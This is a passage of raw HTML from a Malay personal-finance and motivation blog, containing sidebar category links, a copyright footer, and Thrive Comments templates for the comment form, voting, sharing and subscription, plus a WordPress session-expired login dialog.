						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/keluarga">Keluarga</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/kewangan">KEWANGAN</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/emas/manfaat-emas">Manfaat Emas Terhadap Kewangan</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/masyarakat">Masyarakat</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/motivasi/membangun-diri">Membangun Diri</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/membina-team">Membina Team</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/motivasi/menjaga-lidah">Menjaga Lidah</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/kewangan/bisnes/mlm">MLM</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/motivasi">MOTIVASI</a>
			</div>
		</li>
	</ul></div></div>
</div></aside><div class="main-columns-separator"></div></div>
<div class="main-content-background"></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer" role="contentinfo"><div class="thrive-symbol-shortcode"><div class="symbol-section-out" style="" data-tcb_hover_state_parent=""></div> <div class="symbol-section-in" style="--tve-font-size:11px;" data-selector=".thrv_footer .symbol-section-in"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16eac533e94"><p data-css="tve-u-1707cbf0a95" style="font-size: var(--tve-font-size, 11px);">Copyright <span class="thrive-shortcode-content" data-attr-id="Y" data-extra_key="Y" data-option-inline="1" data-shortcode="thrv_dynamic_data_date" data-shortcode-name="Year (2029)">2025</span>
<span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Company Name">Impian Juta Sdn. Bhd. (1410792-M)</span>, all rights reserved.</p></div></div></div></footer></div>
<script type="text/template" id="comments-conversion"><# if ( html_switch === 'tcm_live_update' ) { #>
<div class="tcm-thank-you-submited tcm-border-color-ac">
	<#= custom_message #>
</div>
<# } #>
<# if ( html_switch === 'tcm_related_posts' ) { #>
<div class="tcm-posts tcm-border-color-ac">
	<#= custom_message #>
	<div class="tcm-posts-list <# if ( ! show_featured_image ) { #> no-featured-image <# } #> clear-this posts-length-<#= ThriveComments.related_posts.length #>">
		<# ThriveComments.related_posts.forEach( function ( value ) { #>
		<div class="tcm-post tcm-color-ac <# if ( ! show_featured_image ) { #> tcm-border-bottom-color-ac <# } #>">
			<# if ( show_featured_image ) { #>
			<div>
				<a href="<#= value.guid #>" style="background-image: url(<#= value.featured_image #>)" class="tcm-related-thumbnail <# if ( ! value.featured_image ) { #>tcm-no-featured-image<# } #>">
				</a>
			</div>
			<# } #>
			<h3><a href="<#= value.guid #>">

								<span>
									<svg class="related-posts-arrow tcm-svg-fill-ac"><use xlink:href="#tcm-related-posts-arrow"></use></svg>								</span>


					<#= value.post_title #>

				</#></a></h3>
		</div>
		<# } ) #>
	</div>
</div>
<# } #>
<# if ( html_switch === 'tcm_social_share' ) { #>
<div class="tcm-share-post tcm-border-color-ac">
	<#= custom_message #>
	<div class="share-buttons">
		<# if ( share_btns.fb_share ) { #>
		<div class="fb-button" data-href="http://www.facebook.com/share.php"></div>
		<# } #>
		<# if ( share_btns.tw_share ) { #>
		<div class="tw-button" data-href="https://twitter.com/intent/tweet"></div>
		<# } #>
		<# if ( share_btns.lk_share ) { #>
		<div class="in-button" data-href="https://www.linkedin.com/cws/share"></div>
		<# } #>
		<# if ( share_btns.pt_share ) { #>
		<div class="pt-button" data-href="http://pinterest.com/pin/create/button"></div>
		<# } #>
		<# if ( share_btns.xi_share ) { #>
		<div class="xi-button" data-href="https://www.xing.com/spi/shares/new"></div>
		<# } #>
	</div>
</div>
<# } #>
</script><script type="text/template" id="comments-create"><# if ( ! current_user_id && comment_registration ) { #>
<div class="tcm-error-heading">
	<p><#= ThriveComments.util.render_label('login_submit_comment') #></p>
</div>
<# } #>
<div class="tcm-comment-wrapper">
	<# if ( ! close_comments ) { #>
	<div class="tcm-create-post-container comment-id-<#= id #>" data-position="<#= position #>" data-comment-id="<#= id #>">
		<# if ( gravatarActive ) { #>
		<div class="left">
			<div class="tcm-client-avatar"
			<# if(typeof (ThriveComments.social_user) !== 'undefined'){#>style="background-image: url('<#= ThriveComments.social_user.picture #>')"<#}else{#>style="background-image: url('<#= photo_src #>')"<#}#>>
		</div>
	</div>
	<# } #>
	<div class="right">
		<div class="tcm-post-input-container">
			<div class="tcm-error-message"></div>
			<textarea tabindex="1" <# if ( mainInput ) { #> class='mainInput' <# } #> id='tcm-post-content' name="tcm-post-content" placeholder="<#= ThriveComments.util.render_label('enter_comment') #>"><#= comment_content #></textarea>
		</div>
				<div class="tcm-extra-fields">
					</div>
		<div class="tcm-comment-additional-fields">
			<div class="inner clear-this">
				<# if ( ThriveComments.current_user.ID || typeof (ThriveComments.social_user) !== 'undefined') { #>
				<div class="tcm-comment-as">
					<div class="tcm-comment-as-label">
						<p><#= ThriveComments.util.render_label('commenting_as',ThriveComments.current_user.display_name || ( ThriveComments.social_user && ThriveComments.social_user.name ) ) #></p>
					</div>
					<div class="tcm-logout-label">
						<a <# if(ThriveComments.current_user.ID){#>href="https://www.mohdzulkifli.com/wp-login.php?action=logout&amp;_wpnonce=77255cb39c"<#}#>><#= ThriveComments.util.render_label('logout_change') #></a>
					</div>
				</div>

				<div class="tcm-btn-div">
					<button tabindex="1" class="tcm-save-btn tcm-save-btn-right tcm-truncate tcm-transparent tcm-border-color-ac-h " id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<# if ( ThriveComments.settings.tcm_moderators_notifications && ThriveComments.current_user.is_moderator ) { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications" checked/>
					<# } else { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<# } #>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# if ( ThriveComments.settings.remember_me === '1' && ! ThriveComments.current_user.ID && ! ThriveComments.social_user ) { #>
				<label class="tcm_remember_me">
					<#= ThriveComments.util.render_label('remember_me') #>
					<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# } else if( ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID) { #>

				<# if ( ! current_user_id ) { #>
				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<span class="checkmark"></span>
				</label>
				<# } #>
				<button class="tcm-show-login tcm-save-btn-center" id="tcm-login-up" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
					<#= ThriveComments.util.render_label('login_on_website') #>
				</button>
				<# } #>
				<# } else {#>
				<div class="tcm-guest">
					<# if ( !ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID ) {#>
					<p><#= ThriveComments.util.render_label('guest_comment') #></p>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-name" class="form-input" type="text" name="name" placeholder="<#= ThriveComments.util.render_label('name') #>"/>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-email" class="form-input" type="text" name="email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
					<# if(ThriveComments.settings.tcm_show_url == 1){#>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-author-url" class="form-input" type="text" name="url" placeholder="<#= ThriveComments.util.render_label('website') #>"/>
					<# } #>
					<# } #>


					<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
					<label class="tcm_receive_notif_container">
						<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
						<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.remember_me === '1' ) { #>
					<label class="tcm_remember_me">
						<#= ThriveComments.util.render_label('remember_me') #>
						<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.storing_consent === '1' && !ThriveComments.current_user.ID ) { #>
					<label class="tcm_remember_me tcm_last_label">
						<span class="tcm-consent-text"><#= ThriveComments.util.render_label('storing_consent') #></span>
						<div class="tcm-error-message"></div>
						<input id="tcm_storing_consent" class="form-input" type="checkbox" name="tcm_storing_consent"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<button tabindex="1" class="tcm-save-btn tcm-truncate tcm-transparent tcm-border-color-ac-h" id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ( ! current_user_id && ThriveComments.settings.login_activation ) || ( ThriveComments.settings.tcm_enable_social_signin === '1' &&
				( ( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
				( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) ) { #>
				<div class="tcm-separator">
					<span>or</span>
				</div>
				<# } #>
				<div class="tcm-user-details">
					<# if ( ! current_user_id && ThriveComments.settings.tcm_enable_social_signin === '1' && ( ThriveComments.social_user === undefined &&
					( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
					( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) { #>
					<div class="tcm-social-accounts">
						<p>
							<#= ThriveComments.util.render_label('social_account') #>
						</p>
						<# if( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-fb-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_facebook' ) #>
						                                            </span>
						</a>
						<# } #>
						<# if( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ){#>
						<div id="tcm-google-sign-in-<#= id #>" class="tcm-social-share-logo"></div>
						<# } #>
					</div>
					<# } #>
					<# if ( ! current_user_id && ThriveComments.settings.login_activation ) { #>

					<button class="tcm-show-login tcm-truncate" id="tcm-login-down" data-parent="<#= id #>" data-level="<#= level #>" type="submit"
					<# if(ThriveComments.settings.tcm_enable_social_signin == 1){#>style="margin-top: 20px;"<#}#>>
					<#= ThriveComments.util.render_label('login_on_website') #>
					</button>
					<# } #>
				</div>
				<# }#>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>

<# } #>
</div>
</script><script type="text/template" id="comments-deleted"><div class="tcm-deleted-comment clear-this">
	<div class="deleted-header">
		<div class="moderation-img no-image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email="<#= comment.get('comment_author_email') #>" data-src="<#= comment.get('photo_src') #>" style="background-image: url(<#= comment.get('author_avatar_urls') #>);"></div>
		<div class="deleted-header-text">
			<strong>
				<#= comment.get('author_name') #>
			</strong>
			<span>
				<#= comment.get('formatted_date') #>
			</span>
		</div>
	</div>
	<div class="deleted-text">
		<p class="deleted-info-text tcm-color-ac">
			<# if ( comment.get('status') === 'spam' ) { #>
			<span>This comment was marked as spam</span>
			<# } else { #>
			<span>This comment was marked as trash</span>
			<# } #>
			<a href="#" data-key="z" class="undo-action">Undo</a>
		</p>

		<p>
			<#= comment.get('comment_content') #>
		</p>
	</div>
</div>
</script><script type="text/template" id="comments-item"><div class="deleted-state"></div>
<div class="tcm-comment-content <# if ( parseInt( comment.get('tcm_featured') ) === 1 ) { #> tcm-featured <# } #><# if ( comment.get('comment_approved') == 0 )  { #> tcm-comment-awaiting-moderation <# } #> level-<#= comment.get('level') #>"
	 data-comment-id="<#= comment.get('comment_ID') #>">
	<div id="tcm-moderate-front" class="tcm-moderate-front"></div>

	<# if ( comment.isPostAuthor() ) { #>
	<svg class="author-icon-svg"><use xlink:href="#tcm-author-icon"></use></svg>	<# } #>
	<div class="tcm-comment-header">
		<# if ( gravatarActive ) { #>
		<div class="tcm-comment-author-img no-image" title="Comment Author Image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email-hash="<#= comment.get('email_hash') #>" data-comment-id="<#= comment.get('comment_ID') #>" data-src="<#= comment.get('photo_src') #>"
			 style="background-image: url(<#= comment.get('photo_src') #>)"></div>
		<# } #>
		<div class="tcm-author-content">
			<div class="tcm-user-info">
				<div class="tcm-comment-author-name">
					<strong>
						<#= comment.get('display_name') #>
					</strong>
					<# if ( comment.get('show_badge') ) { #>
					<# var badges_object = comment.get('user_achieved_badges');#>
					<# if(badges_object != undefined && badges_object.length === undefined && ThriveComments.settings.tcm_badges_option == '1'){#>
					<div class="tcm-author-badges">
						<# _.each(badges_object,function(badge,key){
						if(badge.image_url.indexOf('all_badges.svg') !== -1){#>
						<span class="tcm-badge svg-badge">
															<span class="text"><#= badge.name #></span>
															<svg><use xlink:href="<#= badge.image_url #>"/></svg>
														</span>
						<#}else{#>
						<span class="tcm-badge" style="background-image: url('<#= badge.image_url #>')">
															<span class="text"><#= badge.name #></span>
														</span>
						<#}#>
						<# });#>
					</div>
					<# } #>
					<# } #>
				</div>

				<# if ( ThriveComments.settings['comment_date'] != 0) { #>
				<div class="tcm-date-container">
											<span>
												<#= comment.get('formatted_date') #>
											</span>
				</div>
				<# } #>
			</div>
		</div>
	</div>

	
	<div class="tcm-comment-text">
		<p class="tcm-moderation tcm-color-ac">This comment is awaiting moderation</p>
		<div class="tcm-comment-text-content">
			<#= comment.get('comment_content') #>
		</div>
	</div>

	<div class="clearfix" style="position: relative;">
		<div class="tcm-left">
			<# var can_vote = true;
			if(ThriveComments.current_user.display_name == undefined && ThriveComments.settings.tcm_voting_only_register == 1){
			can_vote = false;
			}
			if(ThriveComments.settings.tcm_vote_type != 'no_vote' && (comment.get('comment_approved') == 1) && can_vote){#>
			<div class="tcm-voting-container">
                <span>
                    <#= ThriveComments.util.render_label('vote') #>
                </span>
				<button class="tcm-voting-input tcm-upvote <# if(last_vote == 'upvote'){#> active <# } #>" data-type="upvote">
					<div class="tcm-thumb_up">
						<svg class=""><use xlink:href="#tcm-icon-thumb_up"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('upvote') #></span>
				</button>
				<# if(ThriveComments.settings.tcm_vote_type != 'up_only'){#>
				<button class="tcm-voting-input tcm-downvote <# if(last_vote == 'downvote'){#> active <# } #>" data-type="downvote">
					<div class="tcm-thumb_down">
						<svg class=""><use xlink:href="#tcm-icon-thumb_down"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('downvote') #> </span>
				</button>
				<# } #>
			</div>
			<# } #>
			<# if ( share_individual_comments && (comment.get('comment_approved') == 1 ) ) { #>
			<div class="tcm-dropdown tcm-share-dropdown">
                    <span class="tcm-toggle-button">
                        <#= ThriveComments.util.render_label('share') #>

						<svg class="bulk-action-arrow-svg"><use xlink:href="#tcm-bulk-action-arrow"></use></svg>
                    </span>
				<div class="tcm-dropdown-content">
					<div class="tcm-dropdown-element">
						<a href="http://www.facebook.com/share.php" class="tcm-fb-icon tcm-share-facebook"
						   data-url="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/<#= comment.get('comment_ID') #>">
							Facebook						</a>
					</div>
					<div class="tcm-dropdown-element">
						<a href="https://twitter.com/intent/tweet" class="tcm-tw-icon tcm-share-twitter"
						   data-url="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/<#= comment.get('comment_ID') #>">
							Twitter						</a>
					</div>
					<div class="tcm-dropdown-element tcm-copy-input-content">
						<a id="tcm-click-to-copy"
						   class="tcm-left  tcm-copy-url tcm-cu-icon"
						   href="javascript:void(0)" data-clipboard-text="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/<#= comment.get('comment_ID') #>">
							<#= ThriveComments.util.render_label('copy_url') #>
						</a>
					</div>
				</div>
			</div>
			<# } #>
		</div>
		<# if ( ! close_comments ) { #>
		<# if ( comment.get('comment_approved') == 1 || ( ThriveComments.current_user.is_moderator && comment.get('comment_approved') !== 1 ) ) { #>
		<div class="tcm-reply-container">
			<button class='tcm-reply-btn tcm-right tcm-truncate tcm-border-color-ac' data-id="<#= comment.get('comment_ID') #>"
					data-level="<#= comment.get('level') #>" type="submit"><span class="reply-icon-container">
						<svg class="tcm-svg-fill-ac"><use xlink:href="#tcm-reply"></use></svg>					</span>
				<#= ThriveComments.util.render_label('reply_to_user', comment.get('comment_author')) #>
			</button>
			<div class="clear"></div>
			<div class="tcm-create-comment-fields"></div>
		</div>
		<# } #>
		<# } #>
	</div>

	<div class="clear"></div>

</div>
</script><script type="text/template" id="comments-lazy-loading"><button class="tcm-loader">
	<div style="display: inline-block" class="tcm-dot-loader done">
		<span class="inner1"></span>
		<span class="inner2"></span>
		<span class="inner3"></span>
	</div>
	<p>
		<#= ThriveComments.util.render_label('load_comments') #>
	</p>
</button>
<# if ( comments_rendered > 2 && ! ThriveComments.close_comments ) { #>
<div class="add-comment tcm-background-color-ac">
	<p>
			<span class="add-comment-icon">
				<svg class="add-comment-svg"><use xlink:href="#tcm-add-comment"></use></svg>			</span>
		<#= ThriveComments.util.render_label('add_comment') #></#></p>
</div>
<# } #>
<# if ( showPoweredBy ) { #>
<div class="tcm-powered-by">
		<a href="https://thrivethemes.com/comments/" title="Powered by Thrive Comments" target="_blank">
			<span class="tcm-footer-logo">
				<svg class="logo-footer-svg"><use xlink:href="#tcm-logo-footer"></use></svg>			</span>

		<span>
			Powered by 		</span>
		<span>
			Thrive Comments		</span>
	</a>
</div>
<# } #>

<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
<div class="tcm-align-right">

	<a href="javascript:void(0)" class="tcm-link-unsubscribe" title="<#= ThriveComments.util.render_label('unsubscribe') #>"
	<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) || ( typeof ThriveComments.current_user.ID === 'undefined' ) ) { #> hidden <# } #> >
	<#= ThriveComments.util.render_label('unsubscribe') #></a>

	<a href="javascript:void(0)" class="tcm-link-subscribe" title="<#= ThriveComments.util.render_label('subscribe') #>"
	<# if ( - 1 !== ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) ) { #> hidden <# } #> >
	<#= ThriveComments.util.render_label('subscribe') #></a>

	<div id="tcm-subscribe-form" class="tcm-subscribe-form" hidden>
		<div class="tcm-error-message"></div>
		<input class="form-input tcm-subscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
		<button class="submit-subscribe-post"><#= ThriveComments.util.render_label('subscribe') #></a></button>
	</div>

	<# if ( typeof ThriveComments.current_user.ID === 'undefined' ) { #>
	<div id="tcm-unsubscribe-form" class="tcm-subscribe-form"
	<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) ) { #> hidden <# } #> >
	<div class="tcm-error-message"></div>
	<input class="form-input tcm-unsubscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
	<button class="submit-unsubscribe-post"><#= ThriveComments.util.render_label('unsubscribe') #></a></button>
</div>
<# } #>
<p class="tcm-already-subscribed" hidden> Already subscribed! </p>

</div>
<# } #>
<div class="clear"></div>
</script><script type="text/template" id="comments-list"><div id="tcm-comments-filter" class="tcm-comments-filter">
	<div class="tcm-lazy-loader"></div>
</div></script><script type="text/template" id="comments-moderation"><div class="tcm-moderate-dots tcm-background-color-ac-h">
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
</div>

<div class="tcm-dropdown-moderate">
	<# _.each( actions, function( action, key ){ #>
	<div class="tcm-dropdown-moderate-element" data-fn="<#= action.fn #>" data-value="<#= action.value #>"><#= action.text #></div>
	<# }) #>
</div></script><script type="text/template" id="comments-sort"><div class="tcm-comments-filters">
	<div class="left">
		<div class="tcm-comments-number">
			<#= ThriveComments.util.render_label( 'number_of_comments', 'comment_count' ) #>
		</div>
	</div>
	<div class="right">
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','before') #>
		</label>
		<div name="sort-by" id="tcm-sort-by" class="tcm-dropdown tcm-filter-dropdown tcm-really-random">
            <span class="tcm-toggle-button current-sorting">
                <# if ( ThriveComments.settings.comment_order === 'desc') { #>
					<#= ThriveComments.util.render_label( 'newest') #>
					<# } else if( ThriveComments.settings.comment_order === 'asc') { #>
					<#= ThriveComments.util.render_label( 'oldest') #>
					<# } else {#>
				<# if( ThriveComments.settings.tcm_vote_type != 'no_vote' ) {#>
					<#= ThriveComments.util.render_label( 'top_rated') #>
					<# } #>
				<# } #>
			</span>

			<span class="dropdown-arrow-comments">
						<svg class="sort-by-dropdown-svg"><use xlink:href="#tcm-sort-by-dropdown"></use></svg>			</span>

			<div class="tcm-dropdown-content">

				<div data-value="desc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'newest') #>
				</div>
				<div data-value="asc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'oldest') #>
				</div>
				<# if(ThriveComments.settings.tcm_vote_type != 'no_vote'){#>
				<div data-value="top-rated" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'top_rated') #>
				</div>

				<# } #>

			</div>
		</div>
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','after') #>
		</label>
	</div>
</div>
<div class="clear"></div>
<# if ( ThriveComments.close_comments ) { #>
<div class="tcm-closed-comments" style="text-align: center">
	<p>
		<#= ThriveComments.util.render_label('close_comments') #>
	</p>
</div>
<# } #></script>	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://www.mohdzulkifli.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://www.mohdzulkifli.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	<script type="speculationrules">
